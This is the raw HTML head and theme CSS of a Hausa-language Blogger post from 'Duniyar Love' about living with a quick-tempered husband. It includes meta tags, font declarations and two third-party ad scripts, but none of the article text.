

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html
body_size: 134175
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en_gb' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script src='//workplacerepress.com/41/c5/57/41c557b05db06008431887fd9dca55e2.js' type='text/javascript'></script>
<script>(function(s){s.dataset.zone='8236488',s.src='https://gizokraijaw.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.duniyarlove.com.ng/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#0088ff' name='theme-color'/>
<link href='https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' rel='canonical'/>
<meta content='Ƴar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Waɗannan Abubuwa' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='en_gb' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' property='og:title'/>
<meta content='https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' property='og:url'/>
<meta content='Ƴar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Waɗannan Abubuwa' property='og:description'/>
<meta content='Duniyar Love' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/w1600/aad94b4417eac17d0bc5c3fc9f14021b.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcJKgaS1d3dVq4QxVl8KQcynAKBg7HGqvkPwhKwJPJ65J9JOXsETKcnW7KJh-VVIlra8DmWbSgHQPuTJ9sEG90OcHuVpdTGaW7c28gv_1MPWGjNioI9hh8GVhdIxVh6VgzB1x700TPLnH3NoC-Kl_kTQinAbeO1u4CUfF_ttLxojCIWS_Yg1eyCqhXkD0/w1600/aad94b4417eac17d0bc5c3fc9f14021b.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='YADDA AKE ZAMA DA MIJI ME SAURIN FUSHI' name='twitter:title'/>
<meta content='https://www.duniyarlove.com.ng/2022/11/yadda-ake-zama-da-miji-me-saurin-fushi.html' name='twitter:domain'/>
<meta content='Ƴar Uwa Idan kina Da Namiji Me Yawan Fushi To Ana So Kizama Me Lura Sosai Da Waɗannan Abubuwa' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="Duniyar Love - Atom" href="https://www.duniyarlove.com.ng/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Duniyar Love - RSS" href="https://www.duniyarlove.com.ng/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Duniyar Love - Atom" href="https://www.blogger.com/feeds/6789306395238298881/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Duniyar Love - Atom" href="https://www.duniyarlove.com.ng/feeds/5492192771886856719/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style INews - Version - 1.0
Name:         iNews
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#e4e4e4;
--body-bg:#e4e4e4 none repeat fixed top left;
--outer-bg:#ffffff;
--main-color:#0088ff;
--title-color:#0f0f0f;
--title-hover-color:#0088ff;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#0088ff;
--tag-color:#FFFFFF;
--topbar-bg:#ffffff;
--topbar-color:#0f0f0f;
--topbar-hover-color:#0088ff;
--header-bg:#FFFFFF;
--header-color:#0f0f0f;
--header-hover-color:#0088ff;
--submenu-bg:#FFFFFF;
--submenu-color:#0f0f0f;
--submenu-hover-color:#0088ff;
--mega-bg:#FFFFFF;
--mega-color:#0f0f0f;
--mega-hover-color:#0088ff;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#0f0f0f;
--mobilemenu-hover-color:#0088ff;
--widget-title-bg:#efefef;
--widget-title-border:#efefef;
--widget-title-shadow:0 0 5px RGBA(0, 0, 0, 0.2);
--widget-title-color:#16161a;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#0088ff;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#0f0f0f;
--footer-color:#FFFFFF;
--footer-hover-color:#0088ff;
--footer-meta-color:#AAAAAA;
--footer-text-color:#AAAAAA;
--footerbar-bg:#09090A;
--footerbar-color:#FFFFFF;
--footerbar-hover-color:#0088ff;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#0088ff;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--widget-bg:#ffffff;
--radius:2px;
--widget-shadow:0 0 5px rgba(0,0,0,0.01);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
--top-border:linear-gradient(45deg, #ec4899, #22d3ee);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#e4e4e4 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#0088ff;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#0088ff;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-hover-color:#0088ff;
--header-bg:#0f0f0f;
--header-color:#f6f7f8;
--header-hover-color:#0088ff;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#0088ff;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#0088ff;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#0088ff;
--widget-title-bg:#0f0f0f;
--widget-title-border:#010101;
--widget-title-color:#f6f7f8;
--video-widget-bg:#0f0f0f;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#0088ff;
--video-widget-meta-color:#aaa;
--footer-bg:#0f0f0f;
--footer-color:#f6f7f8;
--footer-hover-color:#0088ff;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#0088ff;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#0088ff;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--widget-bg:#202024;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1133px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1073px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:0px;
bottom:0;
z-index:2
}
.rtl .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.type-feat1 .featured-item.item-0 .before-mask:before {
background-image: linear-gradient(45deg, #2563eb 0%, #84cc1666 100%);
height:100%;
}
.type-feat1 .featured-item.item-1 .before-mask:before {
background-image: linear-gradient(45deg, #a04a0f 0%, #ef444466 100%);
height:100%;
}
.type-feat1 .featured-item.item-2 .before-mask:before {
background-image: linear-gradient(45deg,#3b82f6 0%,#d946ef66 100%);
height:100%;
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
